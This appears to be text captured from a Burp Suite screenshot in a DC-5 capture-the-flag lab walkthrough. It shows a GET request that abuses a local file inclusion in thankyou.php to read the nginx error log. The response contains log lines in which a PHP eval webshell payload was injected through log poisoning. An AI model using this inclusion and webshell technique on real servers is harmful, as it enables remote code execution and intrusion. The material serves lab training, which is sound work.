 Request
Pretty Raw \n Actions
1 GET /thankyou.php?file=/var/log/nginx/error.log HTTP/1.1
2 Host: 192.168.133.129
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101
Firefox/104.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Render \n Actions
19 <div class="header-wrapper">
20 <header>
21 DC-5 is alive!
22 </header>
23 </div>
24
25 <div class="menu-wrapper">
26 <menu>
27 <ul>
28 <a href="index.php"><li>Home</li></a>
29 <a href="solutions.php"><li>Solutions</li></a>
30 <a href="about-us.php"><li>About Us</li></a>
31 <a href="faq.php"><li>FAQ</li></a>
32 <a href="contact.php"><li>Contact</li></a>
33 </ul>
34 </menu>
35 </div>
36
37 <div class="body-content">
38 <h2>Thank You</h2>
39
40 <p>Thank you for taking the time to contact us.</p>
41
42 </div>
43
44 <div class="footer-wrapper">
45 <footer>
46 2022/09/21 05:07:14 [error] 573#0: *50 FastCGI sent in stderr: "PHP message: PHP Notice:  Undefined index: file in /var/www/html/thankyou.php on line 41" while
reading response header from upstream, client: 192.168.133.1, server: _, request: "GET /thankyou.php?firstname=dasdasd&lastname=asdasdas&country=australia&subject=
HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.133.129", referrer: "http://192.168.133.129/contact.php"
47 2022/09/21 05:58:19 [error] 573#0: *63 FastCGI sent in stderr: "PHP message: PHP Warning:  include(&lt;?php @eval($_POST['hack']);?&gt;): failed to open stream: No such
file or directory in /var/www/html/thankyou.php on line 44
48 PHP message: PHP Warning:  include(): Failed opening '&lt;?php @eval($_POST['hack']);?&gt;' for inclusion (include_path='.:/usr/share/php:/usr/share/pear') in
/var/www/html/thankyou.php on line 44" while reading response header from upstream, client: 192.168.133.1, server: _, request: "GET /thankyou.php?file= HTTP/1.1", upstream:
"fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.133.129"
49 2022/09/21 06:00:25 [error] 573#0: *69 FastCGI sent in stderr: "PHP message: PHP Warning:  include(/etc/nginx/error.log): failed to open stream: No such file or directory
in /var/www/html/thankyou.php on line 44
50 PHP message: PHP Warning:  include(): Failed opening '/etc/nginx/error.log' for inclusion (include_path='.:/usr/share/php:/usr/share/pear') in /var/www/html/thankyou.php on
line 44" while reading response header from upstream, client: 192.168.133.1, server: _, request: "GET /thankyou.php?file=/etc/nginx/error.log HTTP/1.1", upstream:
"fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.133.129"
51 2022/09/21 06:00:31 [error] 573#0: *71 FastCGI sent in stderr: "PHP message: PHP Warning:  include(/etc/nginx/error.log): failed to open stream: No such file or directory
in /var/www/html/thankyou.php on line 44
52 PHP message: PHP Warning:  include(): Failed opening '/etc/nginx/error.log' for inclusion (include_path='.:/usr/share/php:/usr/share/pear') in /var/www/html/thankyou.php on
line 44" while reading response header from upstream, client: 192.168.133.1, server: _, request: "GET /thankyou.php?file=/etc/nginx/error.log HTTP/1.1", upstream:
"fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.133.129"
53 </footer>
54 </div>
55 </div>
56 </body>
57 </html>